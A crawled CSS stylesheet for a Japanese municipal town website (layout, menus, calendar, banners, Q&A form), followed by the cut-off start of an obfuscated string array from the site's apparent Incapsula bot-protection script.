#landing #new_alart_info a{
  color: #000;
}
#landing #new_alart_info a p{
  margin-top: 0;
}
#landing #new_info_title{
  position: absolute;
  width: 345px;
  height: 45px;
  top: 250px;
  left: 275px;
  background-color: #fff;
  -moz-opacity: 0.7;
  opacity: 0.7;
  color: #000;
  padding-left: 15px;
  vertical-align: center;
  padding-top: 15px;
}
#landing #new_info_title img{
  width: 30px;
  height: 30px;
  vertical-align: middle;
}
#landing #new_info_title h3{
  vertical-align: middle;
  display: inline;
  padding-left: 10px;
}
#landing #new_info{
  position: absolute;
  width: 360px;
  height: 290px;
  top: 310px;
  left: 275px;
  background-color: #fff;
  -moz-opacity: 0.7;
  opacity: 0.7;
  color: #000;
  overflow-y: scroll;
}
#landing #new_info ul{
  padding-left: 15px;
}
#landing #new_info li{
  list-style: none;
}
#landing #new_info li>p{
  margin-blandingottom: 0;
}
#landing #new_info a{
  color: #000;
}
#landing #new_info a p{
  margin-top: 0;
}

#Landing_image footer{
  background-color: #00bfff;
  -moz-opacity: 0.7;
  opacity: 0.7;
  color: #000;
  position: absolute;
  width: 100%;
  height: 70px;
  top: 685px;
  left: 0;
  text-align: center;
}

#Landing_image footer p{
  margin: 0;
  font-size: 12px;
}
#pc_img{
  display:block;
}
#phone_img{
  display:none;
}

@media screen and (max-width:640px){
#Landing_image{
  position: relative;
  height: 540px;
}
#landing{
  position: static;
  width: 90%;
  margin-left: 5%;
  height: 540px;
}
#landing #branch{
  width: 100%;
}
#pc_img{
  display:none;
}
#phone_img{
  display:block;
  width: 100%;
}

#landing #new_alart_info_title{
  position: static;
  width: 100%;
  height: 45px;
  background-color: #fff;
  -moz-opacity: 0.7;
  opacity: 0.7;
  color: #000;
  padding-left: 0px;
  padding-top: 15px;

}
#landing #new_alart_info_title img{
  width: 30px;
  height: 30px;
  vertical-align: middle;
}
#landing #new_alart_info_title h3{
  vertical-align: middle;
  display: inline;
  padding-left: 10px;
}
#landing #new_alart_info{
  position: static;
  width: 100%;
  height: 80px;
  background-color: #fff;
  -moz-opacity: 0.7;
  opacity: 0.7;
  color: #000;
  overflow-y: scroll;
}
#landing #new_alart_info ul{
  padding-left: 15px;
}
#landing #new_alart_info li{
  list-style: none;
}
#landing #new_alart_info li>p{
  margin-bottom: 0;
}
#landing #new_alart_info a{
  color: #000;
}
#landing #new_alart_info a p{
  margin-top: 0;
}
#landing #new_info_title{
  position: static;
  width: 100%;
  height: 45px;
  background-color: #fff;
  -moz-opacity: 0.7;
  opacity: 0.7;
  color: #000;
  padding-left: 0px;
  vertical-align: center;
  padding-top: 15px;
  margin-top: 10px;
}
#landing #new_info_title img{
  width: 30px;
  height: 30px;
  vertical-align: middle;
}
#landing #new_info_title h3{
  vertical-align: middle;
  display: inline;
  padding-left: 10px;
}
#landing #new_info{
  position: static;
  width: 100%;
  height: 80px;
  background-color: #fff;
  -moz-opacity: 0.7;
  opacity: 0.7;
  color: #000;
  overflow-y: scroll;
}
#landing #new_info ul{
  padding-left: 15px;
  margin-top: 0;
}
#landing #new_info li{
  list-style: none;
}
#landing #new_info li>p{
  margin-bottom: 0;
  padding: 0;
}
#landing #new_info a{
  color: #000;
}
#landing #new_info a p{
  margin-top: 0;
}

#Landing_image footer{
  background-color: #00bfff;
  -moz-opacity: 0.7;
  opacity: 0.7;
  color: #000;
  position: fixed;
  top:auto;
  bottom: 0px;
  width: 100%;
  height: 70px;
  text-align: center;
  z-index: 1;
}

#Landing_image footer p{
  margin: 0;
  font-size: 12px;
}
}

/*********************************************************************************************************
*************header***************************************************************************************
*********************************************************************************************************/
#masthead{
  margin: auto;
  width: 1024px;
}

#masthead img{
  margin-right: -10px;
}

#masthead img:nth-child(4){
  margin-left: -160px;
}

#masthead img:nth-child(5){
  margin-left: -100px;
}
/*********************************************************************************************************
*************TOPページ**************************************************************************************
*********************************************************************************************************/
/*****************************
*文字サイズ変更
*****************************/
.btn {
  list-style:none;
  text-align: right;
  list-style:none;
  margin-top: 0;

}
.btn li {
  display: inline-block;
  *display: inline;
  *zoom: 1;
  height:30px;
}
.btn li a {
  display:block;
  padding:7px 10px;
  text-decoration:none;
  border:1px solid #ddd;
  border-radius:3px;
  background-color:#fff;
  background-image: linear-gradient(to bottom, #fff, #eee);
}
.btn li a:hover {
  color:#fff;
  background-color:#c00;
  background-image: linear-gradient(to bottom, #f00, #c00);
}
/* ボタン押下時の文字サイズパターン */
.font_lv01 { font-size: 120% !important}
.font_lv01 .btn {
  font-size: 20px !important;
}
.font_lv01 .btn li:nth-child(3) a{
  color: #fff !important;
  background-image: linear-gradient(to bottom, #f00, #c00) !important;
}
.font_lv01 table td{
  font-size: 100% !important
}
.font_lv01 table tr{
  font-size: 100% !important
}
.font_lv01 select{
  font-size: 100% !important
}


.font_lv02 { font-size: 150% !important}
.font_lv02 .btn {
  font-size: 20px !important;
}
.font_lv02 .btn li:nth-child(4) a{
  color: #fff !important;
  background-image: linear-gradient(to bottom, #f00, #c00) !important;
}
.font_lv02 table td{
  font-size: 100% !important
}
.font_lv02 table tr{
  font-size: 100% !important
}
.font_lv02 select{
  font-size: 100% !important
}

.font_lv03 { font-size: 170% !important}
.font_lv03 .btn {
  font-size: 20px !important;
}
.font_lv03 .btn li:nth-child(5) a{
  color: #fff !important;
  background-image: linear-gradient(to bottom, #f00, #c00) !important;
}
.font_lv03 table td{
  font-size: 100% !important
}
.font_lv03 table tr{
  font-size: 100% !important
}
.font_lv03 select{
  font-size: 100% !important
}

/*****************************
*TOPページ全体
*****************************/
#main{
  width: 1024px;
  overflow: hidden;
  margin: auto;
}

#top_main{
  width: 68%;
  margin: 0;
  float: left;
}

/*****************************
*TOPページ上部のプルダウン式メニューバー
*****************************/
nav{
  width: 100%;
}
.dropmenu{
  *zoom: 1;
  list-style-type: none;
  width: 1024px;
  margin: 5px auto 30px;
  padding: 0;
}
.dropmenu:before, .dropmenu:after{
  content: "";
  display: table;
}
.dropmenu:after{
  clear: both;
}
.dropmenu li{
  position: relative;
  width: 12.4%;
  float: left;
  margin: 0;
  padding: 0;
  text-align: center;
  border-right: solid 1px #fff;
}
.dropmenu li a{
  display: block;
  margin: 0;
  padding: 15px 0 11px;
  color: #fff;
  font-size: 0.8em;
  line-height: 1;
  text-decoration: none;
  background: #75bbd9; /* Old browsers */
  background: -moz-linear-gradient(top,  #75bbd9 24%, #87c4e0 49%, #2497d1 52%, #3fa8e0 90%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #75bbd9 24%,#87c4e0 49%,#2497d1 52%,#3fa8e0 90%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #75bbd9 24%,#87c4e0 49%,#2497d1 52%,#3fa8e0 90%); /* W3C, IE10+, FF16+, Chrome26+, Opera12+, Safari7+ */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#75bbd9', endColorstr='#3795d4',GradientType=0 ); /* IE6-9 */
}
.dropmenu li ul{
  list-style: none;
  position: absolute;
  z-index: 9999;
  top: 100%;
  left: 0;
  margin: 0;
  padding: 0;
}
.dropmenu li ul li{
  width: 100%;
}
.dropmenu li ul li a{
  padding: 13px 15px;
  border-top: 1px solid #fff;
  text-align: left;
  background: #75bbd9;
}
.dropmenu li:hover > a{
  background: #6495ed;
}
.dropmenu li a:hover{
  background: #4169e1;
}

#normal li ul{
  display: none;
}
#normal li:hover ul{
  display: block;
}


/*****************************
*TOPページのミニカレンダーに枠と曜日の色を付ける
*****************************/
#wp-calendar {
  border-collapse: collapse;
  border-top-width: 1px;
  border-right-width: 1px;
  border-top-style: solid;
  border-right-style: solid;
  border-top-color: #999;
  border-right-color: #999;
  width: 100%;
  margin-left: 0px;
}
#wp-calendar thead tr th {
  border-bottom-width: 1px;
  border-left-width: 1px;
  border-bottom-style: solid;
  border-left-style: solid;
  border-bottom-color: #999;
  border-left-color: #999;
}

/*土曜日のヘッダーセル*/
#wp-calendar thead tr th:nth-child(7){
  background-color: #3fc6e8;
}

/*日曜日のヘッダーセル*/
#wp-calendar thead tr th:nth-child(1){
  background-color: #ff3358;
}

/*月曜日のヘッダーセル*/
#wp-calendar thead tr th:nth-child(2){
  background-color: #a3de2f;
}

/*火曜日のヘッダーセル*/
#wp-calendar thead tr th:nth-child(3){
  background-color: #a3de2f;
}

/*水曜日のヘッダーセル*/
#wp-calendar thead tr th:nth-child(4){
  background-color: #a3de2f;
}

/*木曜日のヘッダーセル*/
#wp-calendar thead tr th:nth-child(5){
  background-color: #a3de2f;
}

/*金曜日のヘッダーセル*/
#wp-calendar thead tr th:nth-child(6){
  background-color: #a3de2f;
}

#wp-calendar td {
  text-align: center;
  padding: 0px;
  border-bottom-width: 1px;
  border-left-width: 1px;
  border-bottom-style: solid;
  border-left-style: solid;
  border-bottom-color: #999;
  border-left-color: #999;

}
#wp-calendar caption {
  font-weight: bold;
  text-align: left;
}
#wp-calendar tbody tr #today {
  font-weight: bold;
  background-color: #FFE5FF;
}

/*****************************
*TOPページのアクセスカウンター
*****************************/
#counter_area {
  margin-top: 10px;
  padding: 0px;
  background: #fff;
  border: 1px #ccc solid;
  box-shadow: 0 2px 3px 0 #ddd;
  -moz-box-shadow: 0 2px 3px 0 #ddd;
  -webkit-box-shadow: 0 2px 3px 0 #ddd;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
}

#counter_area h3 {
    width: 100%;
  background: -moz-linear-gradient(top,  #75bbd9 24%, #87c4e0 49%, #2497d1 52%, #3fa8e0 90%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #75bbd9 24%,#87c4e0 49%,#2497d1 52%,#3fa8e0 90%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #75bbd9 24%,#87c4e0 49%,#2497d1 52%,#3fa8e0 90%); /* W3C, IE10+, FF16+, Chrome26+, */
  color: #ffffff;
  margin: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  border-top-left-radius: 5px;
  -webkit-border-top-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  border-top-right-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  -moz-border-radius-topright: 5px;
}

#counter_area ul {
  padding-right:10px;
  padding-left:10px;
  list-style:none;
}

/*****************************
*TOPページのイメージ画像
*****************************/
#image_area{
  width: 98%;
  height: 383px;
  position: relative;
  margin-bottom: 20px;
}

#image_area div{
  width: 100%;
  height: 100%;
  top:0;
  left:0;
}

.block {
  margin-top: 10px;
  padding: 20px;
  background: #fff;
  border: 1px #ccc solid;
  box-shadow: 0 2px 3px 0 #ddd;
  -moz-box-shadow: 0 2px 3px 0 #ddd;
  -webkit-box-shadow: 0 2px 3px 0 #ddd;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
}
/*****************************
*TOPページの緊急のお知らせ
*****************************/
#alert_area_title{
  width: 98.1%;
  margin: 0;
}

#alert_area_title h3{
  width: 100%;
  background-color: #ff0000;
  color: #ffffff;
  margin: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  border-top-left-radius: 5px;
  -webkit-border-top-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  border-top-right-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  -moz-border-radius-topright: 5px;
}

#alert_area{
  width: 95%;
  padding-right: 10px;
  padding-left: 10px;
  padding-top: 0;
  margin-top: 0;
  border-top-left-radius: 0px;
  -webkit-border-top-left-radius: 0px;
  -moz-border-radius-topleft: 0px;
  border-top-right-radius: 0px;
  -webkit-border-top-right-radius: 0px;
  -moz-border-radius-topright: 0px;
}

#alert_area ul{
  list-style: none;
  padding: 0;
  margin-bottom:0;
  margin-top: 10px;
}

#alert_area ul li{
  border-top: 1px solid #ddd;
  padding-top: 10px;
  padding-bottom: 10px;
}

#alert_area ul li:first-child{
  border-top: none;
  padding-top: 0;
  padding-bottom: 10px;
}

#alert_area ul li p{
  margin: 0px;
}




/*****************************
*こんなときはのアイコン一覧
*****************************/
.icons{
  width: 95.7%;
  padding-right: 5px;
  padding-left: 10px;
  padding-top: 0;
}

.icons ul{
  width: 100%;
  overflow: hidden;
  padding: 0;
  margin-bottom: 0;
}

.icons li {
  list-style: none;
  float: left;
  margin: auto;
  margin-bottom: 10px;
  padding-right: 15px;
}

.icons li:nth-child(3n) {
  padding-right: 0px;
}
.icons li:nth-child(1n) {
  padding-left: 15px;
}

/*****************************
*TOPページの新着情報
*****************************/
#new_info_area{
  width: 95%;
  padding-right: 10px;
  padding-left: 10px;
  padding-top: 0;
}

#new_info_area ul{
  list-style: none;
  padding: 0;
}

#new_info_area ul li{
  border-top: 1px solid #ddd;
  padding-top: 10px;
  padding-bottom: 10px;
}

#new_info_area ul li p{
  margin: 0px;
}

/*****************************
*TOPページの広告、バナー
*****************************/
#koukoku{
  width: 100%;
  padding-top: 40px;
  clear: both;
}

#koukoku ul{
  width: 100%;
  margin: 0;
  padding:0;
  margin-right: -10px;
}

#koukoku ul li{
  margin-right: 13px;
  list-style: none;
  display: inline-block;
  *display: inline;
  *zoom: 1;
}

/*********************************************************************************************************
*************TOPページsidebar*******************************************************************************
*********************************************************************************************************/
#top_sidebar{
  width: 32%;
  margin: 0;
  float: left;
}

/*****************************
*TOPページのミニカレンダー
*****************************/
#calendar_area_title h3{
  width: 100%;
  background: -moz-linear-gradient(top,  #75bbd9 24%, #87c4e0 49%, #2497d1 52%, #3fa8e0 90%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #75bbd9 24%,#87c4e0 49%,#2497d1 52%,#3fa8e0 90%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #75bbd9 24%,#87c4e0 49%,#2497d1 52%,#3fa8e0 90%); /* W3C, IE10+, FF16+, Chrome26+, */
  color: #ffffff;
  margin: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  border-top-left-radius: 5px;
  -webkit-border-top-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  border-top-right-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  -moz-border-radius-topright: 5px;
}
#calendar_area{
  margin: 0;
  margin-bottom: 10px;
  padding: 5px;
  border-top-left-radius: 0px;
  -webkit-border-top-left-radius: 0px;
  -moz-border-radius-topleft: 0px;
  border-top-right-radius: 0px;
  -webkit-border-top-right-radius: 0px;
  -moz-border-radius-topright: 0px;
}

.widget_block{
  width: 100%;
  margin: 0;
}

/*****************************
*広報ふくしま
*****************************/
#public_relations_title h3{
  width: 100%;
  background: -moz-linear-gradient(top,  #75bbd9 24%, #87c4e0 49%, #2497d1 52%, #3fa8e0 90%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #75bbd9 24%,#87c4e0 49%,#2497d1 52%,#3fa8e0 90%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #75bbd9 24%,#87c4e0 49%,#2497d1 52%,#3fa8e0 90%); /* W3C, IE10+, FF16+, Chrome26+, */
  color: #ffffff;
  margin: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  border-top-left-radius: 5px;
  -webkit-border-top-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  border-top-right-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  -moz-border-radius-topright: 5px;
}
#public_relations {
 margin: 0;
 margin-bottom: 10px;
 border-top-left-radius: 0px;
 -webkit-border-top-left-radius: 0px;
 -moz-border-radius-topleft: 0px;
 border-top-right-radius: 0px;
 -webkit-border-top-right-radius: 0px;
 -moz-border-radius-topright: 0px;
}

/*****************************
*住民基本台帳人口
*****************************/
#population_title h3{
  width: 100%;
  background: -moz-linear-gradient(top,  #75bbd9 24%, #87c4e0 49%, #2497d1 52%, #3fa8e0 90%); /* FF3.6-15 */
  background: -webkit-linear-gradient(top,  #75bbd9 24%,#87c4e0 49%,#2497d1 52%,#3fa8e0 90%); /* Chrome10-25,Safari5.1-6 */
  background: linear-gradient(to bottom,  #75bbd9 24%,#87c4e0 49%,#2497d1 52%,#3fa8e0 90%); /* W3C, IE10+, FF16+, Chrome26+, */
  color: #ffffff;
  margin: 0;
  padding-top: 10px;
  padding-bottom: 10px;
  border-top-left-radius: 5px;
  -webkit-border-top-left-radius: 5px;
  -moz-border-radius-topleft: 5px;
  border-top-right-radius: 5px;
  -webkit-border-top-right-radius: 5px;
  -moz-border-radius-topright: 5px;
}
#population {
 margin: 0;
 margin-bottom: 10px;
 border-top-left-radius: 0px;
 -webkit-border-top-left-radius: 0px;
 -moz-border-radius-topleft: 0px;
 border-top-right-radius: 0px;
 -webkit-border-top-right-radius: 0px;
 -moz-border-radius-topright: 0px;
}

/*****************************
*link　hover時
*****************************/
#mayor {
    background: url("image/chouchou_h.jpg") no-repeat;
}
#overview {
    background: url("image/gaiyou_h.jpg") no-repeat;
}
#parliament {
    background: url("image/gikai_btn_h.jpg") no-repeat;
}
#banner1 {
    background: url("image/kanko_h.jpg") no-repeat;
}
#banner2 {
    background: url("image/michinoeki_h.jpg") no-repeat;
}
#banner3 {
    background: url("image/hurusato_h.jpg") no-repeat;
}
#banner4 {
    background: url("image/machitukuri_h.jpg") no-repeat;
}
#banner5 {
    background: url("image/iken_h.jpg") no-repeat;
}
#banner6 {
    background: url("image/public_h.jpg") no-repeat;
}
#banner7 {
    background: url("image/keikaku_h.jpg") no-repeat;
}
#banner8 {
    background: url("image/ouen_h.jpg") no-repeat;
}
#banner9 {
    background: url("image/dousoukai_h.jpg") no-repeat;
}
#banner10 {
    background: url("image/mail_h.jpg") no-repeat;
}
#banner11 {
    background: url("image/link_h.jpg") no-repeat;
}
#banner12 {
    background: url("image/inou_h.jpg") no-repeat;
}
#banner13 {
  background: url("image/hukushi_h.jpg") no-repeat;
}

#banner14 {
  background: url("image/meeting_h.png") no-repeat;
}

#mayor a,
#overview a,
#parliament a,
#banner1 a,
#banner2 a,
#banner3 a,
#banner4 a,
#banner5 a,
#banner6 a,
#banner7 a,
#banner8 a,
#banner9 a,
#banner10 a,
#banner11 a,
#banner12 a,
#banner13 a,
#banner14 a {
    display: inline-block;
}
#mayor a:hover
#overview a:hover,
#parliament a:hover,
#banner1 a:hover,
#banner2 a:hover,
#banner3 a:hover,
#banner4 a:hover,
#banner5 a:hover,
#banner6 a:hover,
#banner7 a:hover,
#banner8 a:hover,
#banner9 a:hover,
#banner10 a:hover,
#banner11 a:hover,
#banner12 a:hover,
#banner13 a:hover,
#banner14 a:hover {
  background-color: transparent;
}
#mayor a:hover img,
#overview a:hover img,
#parliament a:hover img,
#banner1 a:hover img,
#banner2 a:hover img,
#banner3 a:hover img,
#banner4 a:hover img,
#banner5 a:hover img,
#banner6 a:hover img,
#banner7 a:hover img,
#banner8 a:hover img,
#banner9 a:hover img,
#banner10 a:hover img,
#banner11 a:hover img,
#banner12 a:hover img,
#banner13 a:hover img,
#banner14 a:hover img {
    visibility: hidden;
}

/*********************************************************************************************************
*************footer**************************************************************************************
*********************************************************************************************************/
.site-footer{
  width: 98.5%;
  background: #75bbd9;
  margin-top: 15px;
}

#footer-in p:nth-child(1){
  text-align: center;
  font-size: 0.8em;
  margin:0;
}

#footer-in p:nth-child(2){
  text-align: center;
  font-size: 0.8em;
  margin:0;
}

.site-footer dt{
  font-weight: bold;
}

#footer-copy{
  border-top: 1px solid #fff;
  background: #75bbd9;
}

#footer-copy p{
  text-align: center;
  font-size: 0.8em;
  margin:0;
}

/*********************************************************************************************************
*************SUBページsidebar*******************************************************************************
*********************************************************************************************************/
#sub_sidebar {
  width: 20%;
  float: left;
  margin: 0;
}

#sub_sidebar ul{
  list-style: none;
}
#sub_sidebar li{
  margin-bottom: 5px;
}
#primary {
  width: 75%;
  float: left;
  margin: 0;
}

#primary ul{
  list-style: none;
}

/*********************************************************************************************************
*************メール登録コーナー*******************************************************************************
*********************************************************************************************************/
iframe{
  width: 75%;
  border-style: none;
}

/*********************************************************************************************************
*************意見募集コーナー*******************************************************************************
*********************************************************************************************************/
#qanda input:last-child{
	width: 90%;
}
#qanda_onamae{
  width: 30%;
}
#qanda_address{
  width: 60%;
}
#qanda_age{
  width: 10%;
}
#qanda_phone{
  width: 21%;
}
#qanda_title,#panda_content{
  width: 90%;
}
#qanda textarea{
  width: 90%;
}
#qanda p{
	margin-bottom: 0;
}
.qa {
  width: 100%;
  margin: 0;
  overflow: hidden;
}

.qa .question{
  width: 70%;
  float: left;
}

.qa .answer{
  width: 70%;
  float: right;
}

.qa h3{
  clear: both;
  margin-bottom: 0px;
}

.question {
    position: relative;
    display:inline-block;
    padding:10px ;
    text-align:left;
    background-color:#bcef8f;
    border:2px solid #e5fcd2;
    margin: 5px 5px 5px 8px;
    border-radius: 7px ;
    box-shadow:1px 1px 9px 0px  #282828 ;
}
.question:after, .question:before {
    content: "";
    position: absolute;
    height: 0;
    width: 0;
}
  .question:after {
    top: 0px;
    left: -18px;
    border: 10px solid transparent;
    border-right: 15px solid #bcef8f; /*13px*/
}
.question:before {
    top: 2px;
    left: -18px;
    border: 8px solid transparent;
    border-right: 8px solid #e5fcd2; /*10px*/
}
.answer {
    position: relative;
    display:inline-block;
    padding:10px ;
    text-align:left;
    background-color:#ffffff;
    border:2px solid #737069;
    margin: 5px 8px 5px 5px;
    border-radius: 7px ;
    box-shadow:1px 1px 9px 0px  #282828 ;
}
.answer:after, .answer:before {
    content: "";
    position: absolute;
    height: 0;
    width: 0;
}
.answer:after {
    top: 0px;
    right: -18px;
    border: 10px solid transparent;
    border-left: 15px solid #ffffff; /*13px*/
}
.answer:before {
    top: 2px;
    right: -18px;
    border: 8px solid transparent;
    border-left: 8px solid #737069; /*10px*/
}
/*****************************
*広報ふくしま
*****************************/
#content {
  width: 72%;
  margin-left: 20px;
  float: left;
}

#primary{
  width: 68%;
  margin-left: 20px;
  float: left;
}

.legislatureNews-content {
  width: 100%;
}

.public_relations_month {
  width: 90%;
  padding: 20px;
  margin: auto;
  margin-bottom: 20px;
  background: #fff;
  box-shadow: 0 0 50px #ddd inset;
  -moz-box-shadow: 0 0 50px #ddd inset;
  -webkit-box-shadow: 0 0 50px #ddd inset;
}

.public_relations_title {
    padding: 20px;
    background: #fff;
    border: 4px #66cdaa solid;
    position: relative;
    z-index: 10;
    width: 92%;
    clear: both;
    margin-bottom: 10px;
}

.public_relations_title h3 {
  text-align: center;
  margin: 0;
}

.public_relations_title:before {
    content: "";
    position: absolute;
    background: #fff;
    margin: 3px;
    border: 2px #7accb0 solid;
    top: 0;
    right: 0;
    bottom: 0;
    left: 0;
    display: block;
    z-index: -10;
}

.public_relations_thumbnail {
  width: 20%;
  float: left;
  margin-right: 10px;
}

.public_relations_thumbnail img{
  width: 95%;
}

.public_relations_content {
  width: 77%;
  overflow:hidden
}
#primary_page{
  width: 95%;
  margin-top: 10px;
  padding: 20px;
  background: #fff;
  border: 1px #ccc solid;
  box-shadow: 0 2px 3px 0 #ddd;
  -moz-box-shadow: 0 2px 3px 0 #ddd;
  -webkit-box-shadow: 0 2px 3px 0 #ddd;
  border-radius: 5px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
}

#primary2{
  width: 90%;
  margin-left: 20px;
  float: left;
}

--- FILE ---
content_type: application/javascript
request_url: https://www.town.fukushima.hokkaido.jp/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=58412273
body_size: 19955
content:
var _0x4ec6=['\x77\x6f\x6f\x50\x77\x34\x34\x3d','\x4c\x6b\x6e\x43\x6e\x73\x4b\x59\x77\x6f\x58\x43\x76\x4d\x4f\x35\x77\x70\x72\x43\x70\x38\x4f\x74\x4d\x51\x3d\x3d','\x77\x72\x50\x44\x76\x48\x70\x46\x77\x37\x34\x3d','\x54\x38\x4b\x7a\x77\x72\x67\x55\x56\x45\x41\x3d','\x77\x35\x7a\x43\x6f\x6b\x4a\x58\x77\x6f\x4a\x77\x61\x7a\x68\x7a\x56\x6c\x68\x6b\x4b\x67\x34\x3d','\x77\x71\x68\x69\x77\x36\x76\x44\x74\x32\x55\x42','\x77\x36\x63\x53\x77\x6f\x44\x44\x6a\x51\x73\x3d','\x77\x70\x67\x62\x77\x36\x51\x3d','\x77\x34\x52\x44\x64\x41\x3d\x3d','\x41\x54\x50\x44\x69\x47\x31\x77\x77\x71\x6b\x3d','\x48\x69\x50\x44\x68\x48\x6c\x77\x77\x72\x4d\x3d','\x64\x4d\x4b\x34\x77\x72\x73\x30\x56\x48\x39\x59','\x77\x35\x37\x44\x6b\x53\x44\x43\x67\x4d\x4f\x57\x77\x37\x63\x3d','\x77\x71\x72\x44\x67\x55\x49\x3d','\x77\x36\x6f\x57\x77\x35\x63\x57\x77\x37\x50\x44\x71\x6b\x30\x3d','\x77\x6f\x6e\x43\x75\x73\x4b\x63\x46\x63\x4f\x67\x42\x41\x3d\x3d','\x43\x73\x4b\x2f\x77\x71\x58\x44\x74\x77\x3d\x3d','\x77\x72\x58\x44\x70\x6c\x67\x66\x77\x72\x64\x63','\x77\x36\x7a\x44\x6c\x6a\x44\x43\x6b\x73\x4f\x62','\x47\x4d\x4b\x34\x77\x72\x63\x3d','\x4a\x7a\x2f\x43\x67\x73\x4f\x73\x59\x41\x3d\x3d','\x41\x4d\x4b\x32\x63\x53\x62\x43\x6f\x63\x4b\x7a','\x64\x58\x37\x43\x73\x41\x3d\x3d','\x77\x70\x54\x43\x74\x30\x41\x79\x77\x71\x4a\x56','\x77\x35\x38\x54\x55\x67\x3d\x3d','\x77\x35\x38\x75\x77\x70\x51\x3d','\x77\x6f\x77\x57\x56\x67\x3d\x3d','\x77\x71\x63\x6d\x55\x51\x3d\x3d','\x77\x72\x76\x43\x70\x78\x4c\x43\x68\x47\x44\x43\x72\x44\x6f\x6b\x77\x6f\x2f\x43\x6b\x30\x66\x43\x75\x54\x73\x51\x61\x7a\x7a\x43\x6c\x63\x4f\x4f\x77\x35\x70\x38\x41\x58\x77\x52\x54\x47\x48\x44\x72\x6e\x6c\x45\x77\x36\x37\x44\x6e\x38\x4b\x68\x4a\x4d\x4f\x6e\x47\x56\x62\x43\x6c\x38\x4b\x44\x56\x63\x4f\x48\x77\x35\x67\x3d','\x46\x69\x2f\x44\x72\x6e\x4d\x3d','\x4f\x41\x59\x4b','\x77\x71\x7a\x44\x71\x58\x68\x4c\x77\x37\x34\x45','\x77\x35\x63\x6a\x77\x72\x73\x3d','\x48\x73\x4b\x32\x77\x36\x5a\x71\x64\x38\x4f\x69\x4f\x4d\x4b\x6a\x48\x73\x4f\x73','\x41\x78\x6f\x63\x77\x70\x56\x41\x77\x72\x72\x44\x76\x73\x4b\x34\x4b\x6e\x4d\x3d','\x4c\x7a\x38\x66','\x45\x43\x58\x44\x71\x58\x6f\x4d\x4f\x67\x3d\x3d','\x77\x72\x39\x4f\x77\x34\x62\x43\x6f\x33\x72\x43\x76\x73\x4f\x43\x56\x51\x3d\x3d','\x77\x37\x49\x51\x77\x37\x30\x3d','\x45\x41\x63\x4f\x77\x6f\x38\x3d','\x56\x4d\x4f\x72\x58\x51\x3d\x3d','\x59\x6c\x62\x44\x74\x77\x3d\x3d','\x77\x36\x7a\x44\x68\x68\x51\x3d','\x62\x4d\x4f\x39\x62\x41\x3d\x3d','\x77\x71\x41\x4b\x42\x77\x3d\x3d','\x77\x36\x37\x44\x6a\x45\x67\x3d','\x58\x73\x4f\x50\x77\x6f\x49\x3d','\x77\x37\x55\x55\x77\x35\x59\x3d','\x77\x71\x64\x6f\x77\x36\x72\x44\x75\x33\x67\x4d','\x77\x6f\x62\x44\x6e\x31\x39\x58\x65\x6e\x6b\x3d','\x77\x34\x59\x51\x58\x6c\x30\x62\x77\x72\x39\x43\x77\x71\x73\x3d','\x77\x72\x59\x73\x44\x41\x3d\x3d','\x58\x57\x78\x45','\x77\x71\x54\x44\x70\x78\x38\x3d','\x49\x63\x4b\x46\x77\x6f\x6e\x44\x74\x6e\x33\x44\x74\x69\x41\x59','\x77\x34\x45\x52\x77\x35\x67\x3d','\x77\x34\x6c\x4e\x77\x71\x54\x43\x6b\x67\x33\x44\x71\x77\x3d\x3d','\x77\x34\x67\x6a\x64\x6b\x37\x44\x71\x73\x4b\x31\x63\x4d\x4f\x57\x77\x34\x6e\x44\x6e\x67\x3d\x3d','\x51\x57\x51\x44','\x4b\x4d\x4b\x79\x61\x79\x51\x3d','\x77\x70\x42\x31\x77\x72\x6a\x44\x74\x63\x4f\x31\x4d\x4d\x4f\x72','\x77\x71\x7a\x43\x6b\x73\x4b\x6e','\x56\x32\x6b\x35\x53\x38\x4f\x38\x53\x48\x51\x3d','\x77\x70\x62\x43\x6d\x58\x67\x3d','\x4d\x43\x72\x44\x6c\x51\x3d\x3d','\x77\x72\x76\x43\x70\x55\x5a\x39\x77\x72\x6b\x56\x77\x37\x4d\x61\x77\x70\x2f\x44\x69\x51\x3d\x3d','\x45\x38\x4f\x63\x77\x72\x58\x44\x67\x73\x4f\x64\x43\x54\x6a\x44\x6f\x38\x4b\x52\x77\x34\x72\x44\x6b\x77\x3d\x3d','\x66\x73\x4b\x35\x77\x72\x41\x36\x52\x56\x55\x3d','\x46\x38\x4f\x76\x4f\x51\x3d\x3d','\x77\x34\x76\x43\x70\x6d\x34\x3d','\x77\x71\x6a\x44\x67\x6c\x4d\x3d','\x77\x71\x6f\x69\x77\x36\x30\x3d','\x56\x38\x4f\x7a\x62\x79\x44\x43\x6f\x63\x4b\x7a\x77\x34\x68\x7a','\x77\x36\x37\x44\x6b\x30\x6b\x3d','\x77\x72\x48\x44\x6a\x58\x4d\x3d','\x4e\x73\x4f\x78\x77\x71\x59\x3d','\x77\x34\x77\x31\x77\x35\x45\x3d','\x77\x71\x77\x37\x42\x51\x3d\x3d','\x4d\x77\x6e\x44\x71\x51\x3d\x3d','\x41\x45\x64\x33','\x77\x36\x77\x48\x77\x7